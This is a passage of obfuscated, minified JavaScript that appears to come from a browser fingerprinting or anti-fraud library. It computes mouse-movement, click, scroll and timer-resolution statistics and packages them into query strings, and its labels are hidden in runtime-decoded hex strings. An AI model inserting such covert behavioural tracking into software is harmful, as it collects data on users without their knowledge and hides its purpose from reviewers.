x34\x35\x37\x35\x65\x35\x30\x31\x30\x30\x38\x31\x62\x31\x61\x31\x36\x30\x35\x34\x32\x35\x61\x30\x64\x30\x39\x34\x34\x30\x38\x31\x65\x31\x37\x35\x32\x35\x63\x34\x61\x34\x30\x30\x32\x35\x38\x30\x36\x35\x37\x34\x30\x35\x38\x34\x66\x34\x36\x35\x31\x35\x34\x30\x61\x35\x37\x31\x32\x30\x65\x31\x65\x31\x32\x31\x35\x35\x35\x30\x61\x31\x33\x34\x33\x35\x30\x34\x33\x35\x66\x34\x34\x34\x34\x35\x37\x34\x37\x31\x34\x30\x66\x35\x34\x35\x30\x33\x63\x35\x62\x31\x33\x36\x64\x30\x66\x30\x62\x33\x63\x30\x39\x35\x62\x36\x66\x31\x31\x35\x36\x36\x66\x34\x33\x34\x30\x36\x64\x35\x35\x35\x63\x33\x61\x30\x32\x34\x34\x35\x63\x30\x30\x31\x33\x31\x66\x35\x36\x34\x36\x34\x36\x35\x35\x34\x31\x34\x63\x34\x30\x31\x37\x35\x66\x31\x36\x35\x33\x31\x32\x30\x33\x30\x31\x31\x36\x35\x30\x35\x64\x30\x33\x35\x61\x35\x64\x34\x37\x35\x61\x35\x33\x35\x32\x35\x30\x30\x62\x30\x33\x35\x34\x35\x62\x30\x38\x30\x31\x30\x38\x34\x31\x35\x66\x35\x62\x35\x39\x35\x38\x34\x64\x35\x62\x30\x65\x34\x35\x30\x61\x35\x66\x30\x66\x30\x31\x30\x65\x30\x39\x35\x35\x35\x64\x31\x35\x35\x66\x34\x36\x34\x37\x35\x66\x34\x34\x35\x36\x35\x35");
function td_0P(td_XP){((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(0,10)):null);
if(typeof td_XP===[][[]]+""||td_XP===null){return null;}var td_XA=td_XP[td_2i.mouse.HELPERS_REF];if(!td_XA){return null;}var td_d5=td_XA.m_base;var td_PO=td_XA.VERSION;var td_G3=td_XA.PRECISION;var td_SX=td_XA.m_move;
var td_QG=td_XA.m_move_static;var td_zY=td_XA.m_wheel;var td_pf=td_XA.m_button;var td_A7=td_XA.m_stat;var td_gl=td_XA.getSkippedUpdateCount;var td_sz=td_XA.getOffScreenCount;var td_ZS=td_XA.getOffScreenTime;
var td_iD=td_XA.m_mouse_off_page;var td_uR=td_XA.isInitialMovePresent;var td_Tc=td_XA.isLastMovePresent;var td_yC=td_XA.isInitialMoveAlsoLastMove;var td_r5=td_XA.getTime;function td_SF(){function td_v2(td_hy,td_Gh){return((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(10,2)):null)+td_hy+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(12,5)):null)+td_2i.toFixed(td_Gh.min,td_G3)+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(10,2)):null)+td_hy+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(17,5)):null)+td_2i.toFixed(td_Gh.avg,td_G3)+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(10,2)):null)+td_hy+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(22,5)):null)+td_2i.toFixed(td_Gh.max,td_G3);
}function td_G7(){return((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(27,8)):null)+td_pf.click.LC+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(35,8)):null)+td_pf.click.MC+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(43,8)):null)+td_pf.click.RC;
}function td_Qm(){return((td_SX.bounded.maxX-td_SX.bounded.minX)*(td_SX.bounded.maxY-td_SX.bounded.minY));}function td_lb(td_nE,td_AN){if(td_nE===null||td_nE===""){return"";}if(td_AN===null||td_AN===""){return((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(10,2)):null)+td_nE+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(51,3)):null);
}return((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(10,2)):null)+td_nE+((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(54,2)):null)+td_AN;
}this.getMetaParams=function(){var td_aV="";td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(56,7)):null)+td_PO;
td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(63,9)):null)+td_d5;
td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(72,7)):null)+(td_r5()-td_d5);
td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(79,10)):null)+td_2i.toFixed(td_zY.distance.total,td_G3);
td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(89,12)):null)+td_2i.toFixed(td_SX.distance.total,td_G3);
td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(101,8)):null)+td_gl();
if(typeof JSON!==[][[]]+""||JSON!==null||typeof JSON.stringify!==[][[]]+""||JSON.stringify!==null){var td_px=JSON.stringify(td_A7);td_aV+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(109,10)):null)+td_px;
}td_aV+="}";return td_aV;};this.getStatParams=function(){var td_zO=(td_r5()-td_d5);var td_Na="{";td_Na+=((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(119,6)):null)+td_PO;
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(125,3)):null),td_SX.distance);
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(128,3)):null),td_SX.velocity);
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(131,3)):null),td_SX.inflexion);
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(134,3)):null),td_SX.curviness);
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(137,3)):null),td_zY.distance);
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(140,3)):null),td_zY.reversal);
td_Na+=td_v2(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(143,3)):null),td_pf.depress);
td_Na+=td_G7();var td_bt=td_2i.toFixed((td_SX.distance.total+td_zY.distance.total),td_G3);td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(146,3)):null),td_bt);
var td_SM=0;if(td_uR()&&td_bt>0){if(td_SX.total_displacement>0){td_SM=td_2i.toFixed((td_SX.total_displacement/td_bt),4);td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(149,3)):null),td_2i.toFixed((td_SX.total_displacement/td_zO),td_G3));
}else{td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(149,3)):null),0);
}}else{td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(149,3)):null),0);
}td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(152,3)):null),td_SX.total_displacement);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(155,3)):null),td_SM);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(158,3)):null),td_zO);
if(td_bt>0){td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(161,3)):null),td_2i.toFixed((td_bt/td_zO),td_G3));
}else{td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(161,3)):null),0);
}if(td_uR()&&td_Tc()&&!td_yC()){td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(164,3)):null),td_Qm());
}else{td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(164,3)):null),0);
}td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(167,3)):null),td_2i.toFixed(td_SX.hesitancy.max,td_G3));
if(td_SX.hesitancy.min!==0){td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(170,3)):null),td_2i.toFixed(td_SX.hesitancy.min,td_G3));
}else{td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(170,3)):null),0);
}td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(173,3)):null),td_2i.toFixed(td_SX.hesitancy.avg,td_G3));
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(176,3)):null),td_SX.hesitancy.num);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(179,3)):null),td_SX.discrete.x);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(182,3)):null),td_SX.discrete.y);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(185,3)):null),td_sz());
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(188,3)):null),td_ZS());
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(191,3)):null),td_QG.segmentCount);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(194,3)):null),td_QG.motionsCount);
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(197,3)):null),td_2i.toFixed(td_QG.meanMotions,td_G3));
td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(200,3)):null),td_2i.toFixed((td_SX.distance.total/td_zO),td_G3));
var td_f9=td_2i.variance(td_QG.speedSamples,td_QG.speedMean);td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(203,3)):null),td_2i.toFixed(td_f9,td_G3));
var td_ET=td_2i.variance(td_QG.accelSamples,td_QG.accelerationMean);td_Na+=td_lb(((typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c)!=="undefined"&&typeof(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f)!=="undefined")?(td_2i.tdz_6e2bbcd80f2042278ef05aef2256594c.td_f(206,3)):null),td_2i.toFixed(td_ET,td_G3));
td_Na+="}";return td_Na;};this.getMouseOffPage=function(){if(1>td_iD.length){return"";}if(typeof JSON===[][[]]+""||JSON===null||typeof JSON.stringify===[][[]]+""||JSON.stringify===null){return"";}var td_Zi=JSON.stringify(td_iD);
if(td_Zi!==null&&td_Zi.length>2){return td_Zi;}return"";};this.isLivenessGreaterThanThreshold=function(td_EC){if(typeof td_EC!==[][[]]+""&&td_EC!==null){return td_XA.updateStream.length>td_EC;}return false;
};}return new td_SF();}td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71=new td_2i.td_5F("\x30\x32\x63\x32\x63\x33\x63\x62\x38\x30\x39\x36\x34\x30\x66\x36\x38\x38\x35\x62\x32\x39\x66\x65\x66\x39\x65\x63\x31\x62\x37\x31\x37\x36\x35\x62\x31\x31\x35\x37\x30\x35\x35\x63\x31\x62\x33\x31\x35\x39\x35\x36\x35\x38\x34\x34\x35\x64");
var td_2i=td_2i||{};function td_2u(){var td_vM=20;var td_V9=10;var td_jf=10;var td_lw=0;var td_uS=null;var td_Kw=function(){return window.performance.now()*1000;};var td_iT=function(){return performance.now().toFixed(3)/1000;
};var td_Bh=function(){return(td_j()-td_lw).toFixed(3)*1000;};function td_Kc(){var td_wd=1;var td_W0=td_uS();var td_N3=td_uS();while(td_N3===td_W0){td_N3=td_uS();++td_wd;}var td_aI=(td_N3-td_W0)*1000000;
var td_tX=td_wd/td_aI;if(td_tX<1e-8){return 1e-8;}return td_tX;}function td_RV(td_M7){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_M7);
}return null;}function td_GG(){var td_MJ=0;var td_av=0;try{var td_HP=td_Kc();td_MJ=td_uS();td_av=td_uS()-td_MJ;if(td_av===0||td_av<1e-8){td_av=td_HP;}for(var td_YZ=0;td_YZ<td_vM;++td_YZ){td_av=td_Sk(td_av,(td_uS()-td_MJ));
}return(td_RV(1/td_av));}catch(td_PF){return -1;}}function td_Sk(td_Ep,td_Fi){try{if(td_Ep<1e-8){return td_Fi;}if(td_Ep<td_Fi){return td_Sk(td_Fi-Math.floor(td_Fi/td_Ep)*td_Ep,td_Ep);}else{if(td_Ep===td_Fi){return td_Ep;
}else{return td_Sk(td_Fi,td_Ep);}}}catch(td_ro){return 0;}}if(td_4W.td_5b!==((typeof(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71)!=="undefined"&&typeof(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71.td_f)!=="undefined")?(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71.td_f(0,7)):null)&&td_4W.td_5b!==((typeof(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71)!=="undefined"&&typeof(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71.td_f)!=="undefined")?(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71.td_f(7,6)):null)&&typeof performance!==[][[]]+""&&typeof performance.now!==[][[]]+""){td_uS=td_iT;
}else{if(td_4W.td_5b!==((typeof(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71)!=="undefined"&&typeof(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71.td_f)!=="undefined")?(td_2i.tdz_02c2c3cb809640f6885b29fef9ec1b71.td_f(7,6)):null)&&typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_uS=td_Kw;
}else{td_lw=td_j();td_uS=td_Bh;}}if(!td_uS||!Math||!Math.round||!Math.floor||!Math.sqrt||!Math.pow){return null;}function td_NL(){var td_F6=[];for(var td_GM=0;td_GM<td_V9;++td_GM){td_F6.push(td_GG());}var td_zx=td_2i.mean(td_F6);
var td_OZ=td_2i.std_dev(td_F6,td_zx);var td_kp=0;var td_cr=0;if(td_OZ!==0){var td_TX=td_2i.confidence_interval(td_F6,td_OZ,td_zx,1);td_cr=td_2i.mean(td_TX);td_kp=td_RV(td_cr);}else{td_kp=td_RV(td_zx);}return td_kp;
}var td_tf=0;var td_p8=0;while(td_tf===0&&td_p8++<td_jf){td_tf=td_NL();}if(td_tf!==0){return encodeURIComponent(td_tf);}else{return null;}}td_2i.tdz_70499edf3bf2408f812071c267727263=new td_2i.td_5F("\x37\x30\x34\x39\x39\x65\x64\x66\x33\x62\x66\x32\x34\x30\x38\x66\x38\x31\x32\x30\x37\x31\x63\x32\x36\x37\x37\x32\x37\x32\x36\x33\x34\x32\x34\x33\x35\x31\x31\x39\x34\x61\x31\x31\x31\x36\x30\x66\x35\x30\x31\x36\x30\x62\x35\x64\x34\x31\x34\x33\x35\x64\x30\x62\x34\x65\x35\x63\x34\x31\x34\x34\x35\x61\x35\x65\x31\x33\x35\x30\x35\x65\x34\x34\x35\x34\x35\x37\x35\x35\x35\x61\x34\x35\x35\x37\x35\x65\x35\x64\x31\x32\x35\x62\x35\x31\x31\x36\x30\x37\x33\x39\x35\x61\x30\x63\x30\x32\x35\x37\x34\x63\x30\x64\x31\x65\x30\x62\x35\x34\x35\x34\x30\x66\x30\x31\x31\x31\x35\x33\x30\x31\x34\x34\x30\x62\x30\x34\x31\x31\x34\x32\x35\x36\x35\x35\x35\x33\x36\x63\x35\x65\x35\x34\x30\x39\x31\x66\x35\x33\x30\x34\x30\x37\x35\x62\x30\x32\x34\x34\x30\x63\x35\x37\x30\x39");
var td_2i=td_2i||{};function td_5v(td_eJ){((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(0,10)):null);
if(typeof td_eJ===[][[]]+""||td_eJ===null){return null;}if(typeof td_2i.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_2i.makeQueryStringIfJsonUnderMaxSize===null){}var td_NS=td_2i.mouse.ANALYTICS_OFFSET;
var td_QS=td_2i.mouse.STATS_OFFSET;var td_q1=td_2i.mouse.RAW_OFFSET;var td_jW=td_2i.mouse.LIVENESS_OFFSET;var td_nU=td_eJ[td_2i.mouse.LEGACY_REPORT_REF];var td_QO=td_eJ[td_2i.mouse.BHS_REPORT_REF];var td_KY=td_eJ[td_2i.mouse.MAX_SIZE_ANALYTICS_REF];
var td_F8=td_eJ[td_2i.mouse.MAX_SIZE_STAT_REF];var td_F5=td_eJ[td_2i.mouse.MAX_SIZE_BHSC_REF];var td_XI=td_eJ[td_2i.mouse.MAX_SIZE_BHSCE_REF];var td_r2=td_eJ[td_2i.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF];var td_Ni=td_eJ[td_2i.mouse.MAX_SIZE_BHSDIM];
if(!td_nU&&!td_QO){return null;}var td_sb=64000;var td_qi=4;var td_FL=10;var td_BO=false;var td_rT=false;var td_VY=false;var td_uP=false;var td_rr=false;var td_ds=false;var td_JC=true;var td_aa=true;var td_uZ=true;
var td_cL=true;var td_Hm=false;var td_Bw=0;if(typeof td_0p!==[][[]]+""&&td_0p!==null&&td_0p!==0){td_JC=(td_0p&td_q1)===td_q1;td_aa=(td_0p&td_jW)===td_jW;td_uZ=(td_0p&td_QS)===td_QS;td_cL=(td_0p&td_NS)===td_NS;
}function td_qI(){var td_Dk="";var td_Bo=null;var td_Ie="";if(td_nU&&td_cL&&!td_BO){td_Ie=td_nU.getMetaParams();td_Bo=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(10,7)):null),td_KY,td_Ie);
(td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Dk+=td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_BO=true);}if(td_nU&&td_uZ&&!td_rT){td_Ie=td_nU.getStatParams();td_Bo=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(17,3)):null),td_F8,td_Ie);
(td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Dk+=td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_rT=true);}if(td_nU&&!td_VY){td_Ie=td_nU.getMouseOffPage();td_Bo=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(20,3)):null),td_r2,td_Ie);
(td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Dk+=td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_VY=true);}if(td_QO&&!td_rr){td_Ie=td_QO.getMouseEnvData();td_Bo=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(23,5)):null),td_XI,td_Ie);
